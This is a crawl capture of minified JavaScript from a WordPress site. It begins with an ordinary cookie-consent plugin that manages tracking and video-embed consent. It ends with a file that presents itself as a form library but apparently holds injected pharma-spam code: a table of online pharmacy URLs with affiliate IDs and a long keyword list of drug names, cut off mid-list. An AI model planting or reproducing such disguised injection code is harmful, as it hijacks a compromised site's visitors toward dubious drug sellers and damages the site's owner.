$(".pixelmate-clear-all-cookies").click(function(){pixelmateCookiesOff();location.reload(!0)});$(".settings-btn").click(function(){var checkStat=$("#pixelmate-statistik").is(':checked');var checkAds=$("#pixelmate-werbung").is(':checked');var checkVids=$("#pixelmate-videos").is(':checked');var checkEx=$("#pixelmate-externe").is(':checked');if(checkStat){setCookie("ga_tracking","allow",14);setCookie("statistikConsent","allow",14)}else{setCookie("ga_tracking","deny",14);setCookie("statistikConsent","deny",14)}
if(checkAds){setCookie("fb_tracking","allow",14);setCookie("adsConsent","allow",14)}else{setCookie("fb_tracking","deny",14);setCookie("adsConsent","deny",14)}
if(checkVids){setCookie("youtubeConsent","allow",14);setCookie("vimeoConsent","allow",14);setCookie("videoConsent","allow",14)}else{setCookie("youtubeConsent","deny",14);setCookie("vimeoConsent","deny",14);setCookie("videoConsent","deny",14)}
if(checkEx){setCookie("gmapsConsent","allow",14);setCookie("webinarisConsent","allow",14);setCookie("twitterConsent","allow",14);setCookie("extraConsent","allow",14)}else{setCookie("gmapsConsent","deny",14);setCookie("webinarisConsent","deny",14);setCookie("twitterConsent","deny",14);setCookie("extraConsent","deny",14)}
if(checkStat&&checkAds&&checkVids&&checkEx){setCookie("gen_tracking","allow",14)}else{setCookie("gen_tracking","deny",14)}
setCookie("did_consent","yes",14);$(".settings-banner-wrapper").fadeOut();location.reload()})}
function pixelmateGaCode(){var gaOptimizeTag=(js_options.google_optimize_aktivieren==1)?", 'optimize_id': '"+js_options.google_optimize_id+"'":"";var lenScript=$('script').filter(function(){return($(this).attr('src')=="https://www.googletagmanager.com/gtag/js?id="+js_options.gaId)}).length;if(lenScript===0){let gaAno=(js_options.gaAno==1)?"'anonymize_ip' : 'true'":"'anonymize_ip' : 'false'";$.getScript("https://www.googletagmanager.com/gtag/js?id="+js_options.gaId);window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config',js_options.gaId,{gaAno,gaOptimizeTag});pixelmateGaLoaded=1}}
function pixelmateFbCode(){let pixel=js_options.fbId;!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init',pixel);fbq('track','PageView')}
function pixelmateTagManager(){var gtm=js_options.pixelmate_gtm;var content="<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','"+gtm+"');</script>";var body="<noscript><iframe src='https://www.googletagmanager.com/ns.html?id="+gtm+"' height='0' width='0' style='display:none;visibility:hidden'></iframe></noscript>";if(gtm=="GTM-000000"||gtm==""||gtm==" "){}else{jQuery('head').append(content);jQuery('body').prepend(body)}}
function pixYouTube(){var youtube_exists=!1;var youtubeCookie=getCookie("youtubeConsent");var boxColorText="color: "+js_options.box_color_text+" !important; ";var boxBgColor="background-color: "+js_options.box_bg_color+" !important; ";var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+" !important; ";var boxBorder="border: "+js_options.box_border+" !important; ";var boxPadding="padding: "+js_options.box_padding+" !important; ";var boxBorderRadius="border-radius: "+js_options.box_border_radius+" !important; ";var hFontSize="18";var fontSize="14";var lineHeight="1.2";if(((jQuery("iframe[src*='youtube']").length)||(jQuery("div[src*='youtu.be]")))&&(youtubeCookie!="allow")){var youtube_finder=jQuery("iframe[src*='youtube']");if(jQuery("div[src*='youtu.be]").length){youtube_finder=jQuery("div[src*='youtu.be]")}else{}
var youtube_exists=!0;var youtube_length=youtube_finder.length;var youtube_select=youtube_finder;var youtube_heading=js_options.txt_youtube_heading;var youtube_text=js_options.txt_youtube_content;var youtube_footer=js_options.txt_youtube_footer;var dse=js_options.dse;var imp=js_options.impressum;var dseText=js_options.gen_dse_text;var impText=js_options.gen_impressum_text;var dseText=js_options.gen_individuell?js_options.gen_dse_text:js_options.txt_datenschutz;var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;if(js_options.dse_extern==1){dse=js_options.dse_extern_url}else{dse=js_options.dse}
if(js_options.youtubeIn==1){youtube_heading=(js_options.youtubeHeading=="")?youtube_heading:js_options.youtubeHeading;youtube_text=(js_options.youtubeText=="")?youtube_text:js_options.youtubeText}
youtube_select.each(function(){youtube_select.parent().wrap('<div class="pixelmate-cleaner cleaner-youtube"></div>');jQuery('.cleaner-youtube').empty().each(function(){jQuery(this).append("<div class='pixelmate-youtube-consent-wrapper' style='"+boxBgColor+bgVerlauf+boxBorder+boxPadding+boxBorderRadius+"'><div class='pixelmate-youtube-consent'><div class='flex-right'><h3 style='font-size: "+hFontSize+"px !important; "+boxColorText+"'>"+youtube_heading+"</h3><p class='pixelmate-youtube-content' style='color: "+js_options.box_color_text+" !important; font-size: "+fontSize+"px !important; line-height: "+lineHeight+"em !important'>"+youtube_text+"</p></div></div><div class='pixelmate-youtube-button-wrapper'><button class='aktivate-youtube' style='background-color: "+js_options.btn_bg_color+" !important; color: "+js_options.btn_color+" !important; border: "+js_options.btn_border_width+" solid "+js_options.btn_color+" !important; border-radius: "+js_options.btn_border_radius+"px'>"+js_options.txt_allow+"</button><a href='"+dse+"' class='pixelmate-youtube-dse' style='color: "+js_options.box_color_text+" !important; text-decoration: underline !important'>"+js_options.txt_more+"</a></div><div class='pixelmate-youtube-footer' style='color: "+js_options.box_color_text+" !important; opacity: 0.6'>"+js_options.txt_youtube_footer+" <a href='https://policies.google.com/privacy?hl=de&gl=de' style='color: "+js_options.box_color_text+" !important; target='_blank'>"+js_options.txt_here+"</a></div></div>")})})}else{}
jQuery('.aktivate-youtube').click(function(){allowYoutube();location.reload(!0)})}
function allowYoutube(){setCookie('youtubeConsent','allow',365)}
function dismissYoutube(){setCookie('youtubeConsent','dismiss',365)}
function pixelmateVimeoInit(){if(js_options.csp==1&&getCookie("gen_tracking")!="allow"&&js_options.wlVimeo!=1){pixVimeo()}else{}}
pixelmateVimeoInit();function pixVimeo(){var vimeoCookie=getCookie("vimeoConsent");var vimeo_length=jQuery("iframe[src*='vimeo']").length;var vimeo_select=jQuery("iframe[src*='vimeo']");var vimeo_heading=js_options.txt_vimeo_heading;var vimeo_text=js_options.txt_vimeo_content;var vimeo_footer=js_options.txt_vimeo_footer;var boxColorText="color: "+js_options.box_color_text+" !important; ";var boxBgColor="background-color: "+js_options.box_bg_color+" !important; ";var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+" !important; ";var boxBorder="border: "+js_options.box_border+" !important; ";var boxPadding="padding: "+js_options.box_padding+" !important; ";var boxBorderRadius="border-radius: "+js_options.box_border_radius+" !important; ";var hFontSize="18";var fontSize="14";var lineHeight="1.2";var dse=js_options.dse;var imp=js_options.impressum;var dseText=js_options.gen_dse_text;var impText=js_options.gen_impressum_text;var dseText=js_options.gen_individuell?js_options.gen_dse_text:"Datenschutzerklärung";var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;if(js_options.dse_extern==1){dse=js_options.dse_extern_url}else{dse=js_options.dse}
if(js_options.vimeoIn==1){vimeo_heading=(js_options.vimeoHeading=="")?vimeo_heading:js_options.vimeoHeading;vimeo_text=(js_options.vimeoText=="")?vimeo_text:js_options.vimeoText}
if((jQuery("iframe[src*='vimeo']").length)&&vimeoCookie!="allow"){vimeo_length=jQuery("iframe[src*='vimeo']").length;vimeo_select=jQuery("iframe[src*='vimeo']");jQuery("iframe[src*='vimeo']").each(function(){vimeo_select.parent().wrap('<div class="pixelmate-cleaner cleaner-vimeo"></div>');jQuery('.cleaner-vimeo').empty().each(function(){jQuery(this).append("<div class='pixelmate-vimeo-consent-wrapper' style='"+boxBgColor+bgVerlauf+boxBorder+boxPadding+boxBorderRadius+"'><div class='pixelmate-vimeo-consent'><div class='flex-right'><h3 style='font-size: "+hFontSize+"px !important; "+boxColorText+"'>"+vimeo_heading+"</h3><p class='pixelmate-vimeo-content' style='color: "+js_options.box_color_text+" !important; font-size: "+fontSize+"px !important; line-height: "+lineHeight+"em !important'>"+vimeo_text+"</p></div></div><div class='pixelmate-vimeo-button-wrapper'><button class='aktivate-vimeo' style='background-color: "+js_options.btn_bg_color+" !important; color: "+js_options.btn_color+" !important; border: "+js_options.btn_border_width+" solid "+js_options.btn_color+" !important; border-radius: "+js_options.btn_border_radius+"px'>"+js_options.txt_allow+"</button><a href='"+dse+"' class='pixelmate-vimeo-dse' style='color: "+js_options.box_color_text+" !important; text-decoration: underline !important'>"+js_options.txt_more+"</a></div><div class='pixelmate-vimeo-footer' style='color: "+js_options.box_color_text+" !important; opacity: 0.6'>"+js_options.txt_vimeo_footer+" <a href='https://vimeo.com/privacy' style='color: "+js_options.box_color_text+" !important; target='_blank'>"+js_options.txt_here+"</a></div></div>")})})}else{}}
jQuery('.aktivate-vimeo').click(function(){setCookie('vimeoConsent','allow',365);location.reload(!0)});function pixelmateGmapsInit(){if(js_options.csp==1&&getCookie("gen_tracking")!="allow"&&js_options.wlGmaps!=1){pixGmaps()}else{}}
pixelmateGmapsInit();function allowGMaps(){setCookie('gmapsConsent','allow',365)}
function dismissGMaps(){setCookie('gmapsConsent','dismiss',365)}
function pixGmaps(){var gmapsCookie=getCookie("gmapsConsent");var gmaps_length=jQuery("iframe[src*='maps']").length;var gmaps_select=jQuery("iframe[src*='maps']");var gmaps_heading=js_options.txt_gmaps_heading;var gmaps_text=js_options.txt_gmaps_content;var gmaps_footer=js_options.txt_gmaps_footer;var boxColorText="color: "+js_options.box_color_text+" !important; ";var boxBgColor="background-color: "+js_options.box_bg_color+" !important; ";var bgVerlauf=(js_options.box_bg_verlauf==1)?"background: linear-gradient(to top right, "+js_options.box_bg_verlauf_1+" , "+js_options.box_bg_verlauf_2+");":"";var boxMargin="margin: "+js_options.box_margin+" !important; ";var boxBorder="border: "+js_options.box_border+" !important; ";var boxPadding="padding: "+js_options.box_padding+" !important; ";var boxBorderRadius="border-radius: "+js_options.box_border_radius+" !important; ";var hFontSize="18";var fontSize="14";var lineHeight="1.2";var dse=js_options.dse;var imp=js_options.impressum;var dseText=js_options.gen_dse_text;var impText=js_options.gen_impressum_text;var dseText=js_options.gen_individuell?js_options.gen_dse_text:"Datenschutzerklärung";var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;var gmapsCookie=getCookie("gmapsConsent");var gmaps_length=jQuery("iframe[src*='google.com/maps']").length;var gmaps_select=jQuery("iframe[src*='google.com/maps']");if(jQuery("iframe[src*='google.com/maps']").length){}else{if(jQuery(".google-map").length){gmaps_select=jQuery(".google-map")}else{}}
if(gmaps_select.length&&gmapsCookie!="allow"&&getCookie("gen_tracking")!="allow"){gmaps_select.each(function(){gmaps_select.parent().parent().wrap('<div class="pixelmate-cleaner pixelmate-cleaner-gmaps"></div>');jQuery(".aktivate-gmaps").css("color","white !important");jQuery('.pixelmate-cleaner-gmaps').empty().each(function(){jQuery(this).append("<div class='pixelmate-gmaps-consent-wrapper' style='"+boxBgColor+bgVerlauf+boxBorder+boxPadding+boxBorderRadius+"'><div class='pixelmate-gmaps-consent'><div class='flex-right'><h3 style='font-size: "+hFontSize+"px !important; "+boxColorText+"'>"+gmaps_heading+"</h3><p class='pixelmate-gmaps-content' style='color: "+js_options.box_color_text+" !important; font-size: "+fontSize+"px !important; line-height: "+lineHeight+"em !important'>"+gmaps_text+"</p></div></div><div class='pixelmate-gmaps-button-wrapper'><button class='aktivate-gmaps' style='background-color: "+js_options.btn_bg_color+" !important; color: "+js_options.btn_color+" !important; border: "+js_options.btn_border_width+" solid "+js_options.btn_color+" !important; border-radius: "+js_options.btn_border_radius+"px'>"+js_options.txt_allow+"</button><a href='"+dse+"' class='pixelmate-gmaps-dse' style='color: "+js_options.box_color_text+" !important; text-decoration: underline !important'>"+js_options.txt_more+"</a></div><div class='pixelmate-gmaps-footer' style='color: "+js_options.box_color_text+" !important; opacity: 0.6'>"+js_options.txt_gmaps_footer+" <a href='https://www.google.com/intl/de/help/terms_maps/' style='color: "+js_options.box_color_text+" !important; target='_blank'>"+js_options.txt_here+"</a></div></div>")})})}else{}}
function aktivateGmaps(){jQuery('.aktivate-gmaps').click(function(){allowGMaps();location.reload(!0)})}
aktivateGmaps();function pixelmateCalendly(){var boxColorText="color: "+js_options.box_color_text+" !important; ";var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;var dse=js_options.dse;var imp=js_options.impressum;var dseText=(js_options.gen_dse_text==null)?js_options.txt_datenschutz:js_options.gen_dse_text;var impText=(js_options.gen_impressum_text==null)?js_options.txt_impressum:js_options.gen_impressum_text;var footer="<div class='settings-banner-footer'>"+dseHinweis+"</div><div class='pixelmate-general-footer'><a href='"+dse+"' class='pixelmate-general-dse-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+dseText+"</a> | <a href='"+imp+"' class='pixelmate-general-imp-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+impText+"</a></div>";var cal=$(".calendly-inline-widget");if(js_options.csp==1&&cal.length&&getCookie("gen_tracking")!="allow"&&getCookie("extraConsent")!="allow"&&getCookie("calendlyConsent")!="allow"){cal.each(function(){jQuery(this).append("<div id='pixelmate-calendly'><h2>"+js_options.calendly_h2+"</h2><p>"+js_options.calendly_text+"</p><button class='pixelmate-calendly-btn'>"+js_options.calendly_btn+"</button>"+footer+"</div>")})}else{}
$('.pixelmate-calendly-btn').click(function(){setCookie('calendlyConsent','allow',365);location.reload()})}
pixelmateCalendly();function pixelmateXing(){var boxColorText="color: "+js_options.box_color_text+" !important; ";var dseHinweis=js_options.pix_settings_check?js_options.pix_settings_hinweis_dse:js_options.txt_datenschutz_hinweis;var dse=js_options.dse;var imp=js_options.impressum;var dseText=(js_options.gen_dse_text==null)?js_options.txt_datenschutz:js_options.gen_dse_text;var impText=(js_options.gen_impressum_text==null)?js_options.txt_impressum:js_options.gen_impressum_text;var footer="<div class='settings-banner-footer'>"+dseHinweis+"</div><div class='pixelmate-general-footer'><a href='"+dse+"' class='pixelmate-general-dse-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+dseText+"</a> | <a href='"+imp+"' class='pixelmate-general-imp-btn' style='"+boxColorText+" font-weight: bold; letter-spacing: 1px'>"+impText+"</a></div>";var xing=jQuery("iframe[src*='xing-events.com']");if(xing.length&&js_options.csp==1&&getCookie("gen_tracking")!="allow"&&getCookie("extraConsent")!="allow"&&getCookie("xingConsent")!="allow"){xing.each(function(){jQuery(this).parent().empty().append("<div class='pixelmate-xing-events'><h2>"+js_options.xing_h2+"</h2><p>"+js_options.xing_text+"</p><button class='pixelmate-xing-btn'>"+js_options.xing_btn+"</button>"+footer+"</div>")})}else{}
$('.pixelmate-xing-btn').click(function(){setCookie('xingConsent','allow',365);location.reload()})}
pixelmateXing();function pixelmateYouTubeSc(){var youtube_heading="YouTube aktivieren?";var youtube_text="Um Videos auf dieser Seite sehen zu können, müssen Cookies von YouTube gesetzt werden. Mehr dazu findest du in den <a href='https://policies.google.com/privacy?hl=de&gl=de' style='color: #ff0000'>Datenschutzbestimmungen von YouTube</a>. ";if(js_options.youtubeIn==1){youtube_heading=(js_options.youtubeHeading=="")?youtube_heading:js_options.youtubeHeading;youtube_text=(js_options.youtubeText=="")?youtube_text:js_options.youtubeText}
if(getCookie("youtubeConsent")=="allow"||getCookie("gen_tracking")=="allow"){pixelmateYouTubeScCode()}else{$(".pixelmate-youtube-shortcode").each(function(){$(this).append("<div class='youtube-shortcode-wrapper' style='background-image: url(https://img.youtube.com/vi/"+$(this).data("ytid")+"/hqdefault.jpg);'><div class='youtube-shortcode-banner'><div class='youtube-shortcode-banner-content'><h3>YouTube aktivieren?</h3><div class='youtube-shortcode-text'>"+youtube_text+"</div><div class='pixelmate-youtube-button-wrapper'><a href='"+js_options.ds_link+"' class='pixelmate-youtube-dse' style='color: #ff0000 !important'>Datenschutz</a><button class='aktivate-youtube-shortcode' style='background-color: #ff0000 !important; !important; color: white !important; border: none !important'>YouTube aktivieren</button></div></div></div></div>")})}
$('.aktivate-youtube-shortcode').click(function(){setCookie('youtubeConsent','allow',365);pixelmateYouTubeScCode()})}
pixelmateYouTubeSc();function pixelmateYouTubeScCode(){$(".pixelmate-youtube-shortcode").each(function(){$(this).append('<iframe width="560" height="315" src="'+$(this).data("yturl")+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>')})}
function pixelmateWebinarisInit(){if(js_options.webinaris_load==1&&getCookie("gen_tracking")!="allow"&&getCookie("webinarisConsent")!="allow"){pixelmateWebinarisBanner()}else{pixelmateWebinaris()}}
pixelmateWebinarisInit();function pixelmateWebinaris(){if((getCookie("webinarisConsent")=="allow"&&js_options.webinaris_load==1)||(getCookie("gen_tracking")=="allow"&&js_options.webinaris_load==1)){$.getScript("https://webinaris.co/public_html/js/quellcode.js",function(){$('.pixelmate-webinaris').append(js_options.webinaris)})}else{pixelmateWebinarisBanner()}}
function pixelmateWebinarisBanner(){let webinarisHeading="Webinaris aktivieren?";let webinarisText="Hier sollte eigentlich ein Formular von Webinaris stehen. Beim anzeigen werden Cookies von Webinaris gesetzt, die für Tracking und Werbung verwendet werden.";jQuery('.pixelmate-webinaris').append("<div class='pixelmate-webinaris-consent-wrapper'><div class='pixelmate-webinaris-consent'><div class='flex-left'><i class='pixelmate-webinaris-icon'></i></div><div class='flex-right'><h3 style='color: black !important'>"+webinarisHeading+"</h3><p style='color: black !important'>"+webinarisText+"</p></div></div><div class='pixelmate-webinaris-button-wrapper'><a href='"+js_options.ds_link+"' class='pixelmate-webinaris-dse' style='color: #ff0000 !important'>Datenschutz</a><button class='aktivate-webinaris' style='background-color: #ff0000 !important; !important; color: white !important; border: none !important'>Webinaris zulassen</button></div></div>");$(".aktivate-webinaris").click(function(){setCookie('webinarisConsent','allow',365);$(".pixelmate-webinaris-consent-wrapper").fadeOut();pixelmateWebinaris()})}
function pixelmateShortcodeClicks(){$(".pixelmate-allow").click(function(){setCookie("gen_tracking","allow",14);setCookie("ga_tracking","allow",14);setCookie("fb_tracking","allow",14);setCookie("youtubeConsent","allow",14);setCookie("vimeoConsent","allow",14);setCookie("gmapsConsent","allow",14);location.reload(!0)});$(".pixelmate-deny").click(function(){setCookie('gen_tracking','deny',365);setCookie("gen_tracking","deny",14);setCookie("ga_tracking","deny",14);setCookie("fb_tracking","deny",14);setCookie("youtubeConsent","deny",14);setCookie("vimeoConsent","deny",14);setCookie("gmapsConsent","deny",14);location.reload(!0)});$(".pixelmate-ga-allow").click(function(){setCookie("ga_tracking","allow",14);location.reload(!0)});$(".pixelmate-ga-deny").click(function(){setCookie("ga_tracking","deny",14);location.reload(!0)});$(".pixelmate-fb-allow").click(function(){setCookie("fb_tracking","allow",14);location.reload(!0)});$(".pixelmate-fb-deny").click(function(){setCookie("fb_tracking","deny",14);location.reload(!0)});$(".pixelmate-youtube-allow").click(function(){setCookie("youtubeConsent","allow",14);location.reload(!0)});$(".pixelmate-youtube-deny").click(function(){setCookie("youtubeConsent","deny",14);location.reload(!0)});$(".pixelmate-vimeo-allow").click(function(){setCookie("vimeoConsent","allow",14);location.reload(!0)});$(".pixelmate-vimeo-deny").click(function(){setCookie("vimeoConsent","deny",14);location.reload(!0)});$(".pixelmate-gmaps-allow").click(function(){setCookie("gmapsConsent","allow",14);location.reload(!0)});$(".pixelmate-gmaps-deny").click(function(){setCookie("gmapsConsent","yes",14);location.reload(!0)})}
pixelmateShortcodeClicks();function pixelmateShortcodeDseDetector(){if($(".pixelmate-dse-table").length&&getCookie("gen_tracking")=="allow"){$(".pixelmate-allow").css("opacity","0.3");$(".pixelmate-deny").css("opacity","1")}else{$(".pixelmate-allow").css("opacity","1");$(".pixelmate-deny").css("opacity","0.3")}
if($(".pixelmate-dse-table").length&&getCookie("ga_tracking")=="allow"){$(".pixelmate-ga-allow").css("opacity","0.3");$(".pixelmate-ga-deny").css("opacity","1")}else{$(".pixelmate-ga-allow").css("opacity","1");$(".pixelmate-ga-deny").css("opacity","0.3")}
if($(".pixelmate-dse-table").length&&getCookie("fb_tracking")=="allow"){$(".pixelmate-fb-allow").css("opacity","0.3");$(".pixelmate-fb-deny").css("opacity","1")}else{$(".pixelmate-fb-allow").css("opacity","1");$(".pixelmate-fb-deny").css("opacity","0.3")}
if($(".pixelmate-dse-table").length&&getCookie("gmapsConsent")=="allow"){$(".pixelmate-gmaps-allow").css("opacity","0.3");$(".pixelmate-gmaps-deny").css("opacity","1")}else{$(".pixelmate-gmaps-allow").css("opacity","1");$(".pixelmate-gmaps-deny").css("opacity","0.3")}
if($(".pixelmate-dse-table").length&&getCookie("youtubeConsent")=="allow"){$(".pixelmate-youtube-allow").css("opacity","0.3");$(".pixelmate-youtube-deny").css("opacity","1")}else{$(".pixelmate-youtube-allow").css("opacity","1");$(".pixelmate-youtube-deny").css("opacity","0.3")}
if($(".pixelmate-dse-table").length&&getCookie("vimeoConsent")=="allow"){$(".pixelmate-vimeo-allow").css("opacity","0.3");$(".pixelmate-vimeo-deny").css("opacity","1")}else{$(".pixelmate-vimeo-allow").css("opacity","1");$(".pixelmate-vimeo-deny").css("opacity","0.3")}}
pixelmateShortcodeDseDetector()
function pixelmateAddScripts(){var a="";if(js_options.pixelmate_script==1&&getCookie("adsConsent")=="allow"){$("head").append(js_options.pixelmate_script_code_head);$("body").prepend(js_options.pixelmate_script_code_body);$("footer").append(js_options.pixelmate_script_code_footer)}else{}}
pixelmateAddScripts();function pixelmateAddScriptsStats(){var a="";if(js_options.pixelmate_script_stats==1&&getCookie('statistikConsent')=="allow"){$("head").append(js_options.pixelmate_script_code_head_stats);$("body").prepend(js_options.pixelmate_script_code_body_stats);$("footer").append(js_options.pixelmate_script_code_footer_stats)}else{}}
pixelmateAddScriptsStats();function pixelmateAddScriptsAds(){var a="";if(js_options.pixelmate_script_ads==1&&getCookie('adsConsent')=="allow"){$("head").append(js_options.pixelmate_script_code_head_ads);$("body").prepend(js_options.pixelmate_script_code_body_ads);$("footer").append(js_options.pixelmate_script_code_footer_ads)}else{}}
pixelmateAddScriptsAds();function pixelmateFlexTracking(){console.log("flex js tracking is here");var flexTracking=js_options.flexTracking;var i=0;for(var i in flexTracking){if(flexTracking[i].platzierung=="Header"){(js_options.flexTracking[i].aktivieren==!0)?$("head").append(flexTracking[i].code):""}else if(flexTracking[i].platzierung=="Footer"){(js_options.flexTracking[i].aktivieren==!0)?$("footer").append(flexTracking[i].code):""}else{(js_options.flexTracking[i].aktivieren==!0)?$("body").append(flexTracking[i].code):""}}}
if(getCookie('statistikConsent')=="allow"){pixelmateFlexTracking()}else{}
function pixelmateFlexWerbung(){var flexWerbung=js_options.flexWerbung;var i=0;for(var i in flexWerbung){if(flexWerbung[i].platzierung=="Header"){(js_options.flexWerbung[i].aktivieren==!0)?$("head").append(flexWerbung[i].code):""}else if(flexWerbung[i].platzierung=="Footer"){(js_options.flexWerbung[i].aktivieren==!0)?$("footer").append(flexWerbung[i].code):""}else{(js_options.flexWerbung[i].aktivieren==!0)?$("body").append(flexWerbung[i].code):""}}}
if(getCookie('adsConsent')=="allow"){pixelmateFlexWerbung()}
function pixelmateFlexNotwendig(){var flexNotwendig=js_options.flexNotwendig;var i=0;for(var i in flexNotwendig){if(flexNotwendig[i].platzierung=="Header"){(js_options.flexNotwendig[i].aktivieren==!0)?$("head").append(flexNotwendig[i].code):""}else if(flexNotwendig[i].platzierung=="Footer"){(js_options.flexNotwendig[i].aktivieren==!0)?$("footer").append(flexNotwendig[i].code):""}else{(js_options.flexNotwendig[i].aktivieren==!0)?$("body").append(flexNotwendig[i].code):""}}}
pixelmateFlexNotwendig();function pixelmateFlexSonstige(){var flexSonstige=js_options.flexSonstige;var i=0;for(var i in flexSonstige){if(flexSonstige[i].platzierung=="Header"){(js_options.flexSonstige[i].aktivieren==!0)?$("head").append(flexSonstige[i].code):""}else if(flexSonstige[i].platzierung=="Footer"){(js_options.flexSonstige[i].aktivieren==!0)?$("footer").append(flexSonstige[i].code):""}else{(js_options.flexSonstige[i].aktivieren==!0)?$("body").append(flexSonstige[i].code):""}}}
if(getCookie('extraConsent')=="allow"){pixelmateFlexSonstige()}
function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/; SameSite=None; secure"}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function deleteCookie(cookie){var cookie=cookie;var domain=js_options.domain;var fullDomain=js_options.full_domain;var cookieName=getCookie(cookie);var a=/^(https?|http):\/\//;fullDomain=fullDomain.replace(a,'');document.cookie=cookie+'=; Path=/; Domain=.'+domain+'; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';document.cookie=cookie+'=; Path=/; Domain=.'+fullDomain+'; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';document.cookie=cookie+'=; Path=/; Domain='+fullDomain+'; Expires=Thu, 01 Jan 1970 00:00:01 GMT;'}
function deleteCookieFb(cookie){var cookie=cookie;var fbDomain=".facebook.com";document.cookie=cookie+'=; Path=/; Domain='+fbDomain+'; Expires=Thu, 01 Jan 1970 00:00:01 GMT;'}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://flambos.at/wp-content/cache/min/1/form/3.6.0.at.min.js?ver=1673527255
body_size: 9116
content:
function setCookie(name,value,options){options=options||{};var expires=options.expires;if(typeof expires=="number"&&expires){var d=new Date();d.setTime(d.getTime()+expires*1000);expires=options.expires=d}
if(expires&&expires.toUTCString){options.expires=expires.toUTCString()}
value=encodeURIComponent(value);var updatedCookie=name+"="+value;for(var propName in options){updatedCookie+="; "+propName;var propValue=options[propName];if(propValue!==!0){updatedCookie+="="+propValue}}
document.cookie=updatedCookie}
function deleteCookie(name){setCookie(name,"",{expires:-1})}
function get_cookie(w){cName="";pCOOKIES=new Array();pCOOKIES=document.cookie.split('; ');for(bb=0;bb<pCOOKIES.length;bb++){NmeVal=new Array();NmeVal=pCOOKIES[bb].split('=');if(NmeVal[0]==w){cName=unescape(NmeVal[1])}}
return cName}
var shop={1:{url:'https://help-pharm.com/search.html?key=$TABLET$',array:'pcs',domain:'https://help-pharm.com/'},2:{url:'https://reliablehealthcareprovider.com/?search=$TABLET$&wm=20567&tr=8027',array:'rxp',domain:'https://reliablehealthcareprovider.com/?wm=20567&tr=8027'},3:{url:'http://pharm-24h.com/search.htm?refid=614&currency=1&lang=de&q=$TABLET$',array:'drb',domain:'http://pharm-24h.com/?refid=614&currency=1'}};var words={pcs:['viagra','cialis','levitra','kamagra','cenforce','priligy','propecia','sildenafil','tadalafil','vardenafil','dapoxetine','finasteride','tretinoin'],rxp:['ret','abilify','aceclofenac','aceon','acetyl','aciphex','acofide','acticin','actigall','actonel','actoplus','actos','acular','aczone','adalat','adcirca','addyi','advair','advent','advil','afinitor','afrin','aggrenox','albenza','aldactone','aldara','alesse','alkeran','allegra','alli','alphagan','altace','amaryl','amoxil','anafranil','androxal','ansaid','antabuse','antivert','apcalis','arava','arcoxia','aricept','arimidex','aristocort','aromasin','artane','asacol','astelin','atarax','aubagio','augmentin','aurogra','avalide','avana','avelox','aventyl','avodart','aygestin','azelex','azilect','azopt','azor','azulfidine','bactrim','bactroban','benicar','benzac','benzoyl','bepreve','besivance','betadine','betoptic','biaxin','bimatoprost','boniva','brilinta','bromhexine','budecort','buscopan','buspar','bystolic','calan','campral','canasa','carafate','cartia','casodex','catapres','caverta','ceclor','ceftin','cefzil','celebrex','celexa','cellcept','celol','cenforce','champix','chloromycetin','chloroquine','cialis','ciloxan','cipro','ciprodex','clarinex','claritin','clenbuterol','clindagel','clomid','clopidogrel','clozaril','cobra','colcrys','colofac','combivent','combivir','compazine','contractubex','cordarone','coreg','cortaid','cosmelite','cosopt','coumadin','cozaar','creon','crestor','crixivan','cyclogyl','cycrin','cyklokapron','cymbalta','cytotec','cytoxan','daklinza','daliresp','danocrine','ddavp','demadex','depakene','depakote','desogen','desonate','desyrel','detrol','dexilant','dexone','diacerein','diamox','diane','dicaris','diclegis','differin','diflucan','dilantin','diovan','diprolene','dostinex','dosulepin','dramamine','droxia','dulcolax','duricef','dydrogesterone','dymista','edarbi','edarbyclor','efavirenz','effexor','effient','efudex','elavil','eldepryl','elidel','eliquis','elmiron','elocon','emflaza','emla','enablex','entocort','entresto','epivir','epsolay','esbriet','estrace','estriol','eulexin','eurax','exelon','exforge','famvir','farxiga','fasigyn','fastum','favipiravir','feldene','femara','femilon','ferrogen','fildena','filitra','flagyl','flarex','fleqsuvy','flexeril','flomax','flonase','florinef','floxin','fluoxetine','force','fortical','forzest','fosamax